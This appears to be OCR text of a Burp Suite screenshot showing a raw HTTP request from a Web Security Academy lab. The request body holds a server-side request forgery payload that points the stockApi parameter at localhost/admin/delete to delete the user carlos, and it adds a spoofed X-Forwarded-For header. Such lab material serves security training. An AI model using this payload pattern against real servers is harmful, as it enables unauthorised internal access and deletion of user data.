 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa700cc04b4b34981b87af500000078.web-security-academy.net
3 Cookie: session=ZqxMke00smPIVxJewfDMMOMzbFcWyCd6
4 Content-Length: 56
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0aa700cc04b4b34981b87af500000078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa700cc04b4b34981b87af500000078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 X-Forwarded-For: 234.35.45.2
19 Priority: u=1, i
20
21 stockApi=http%3a//localhost/admin/delete?username=carlos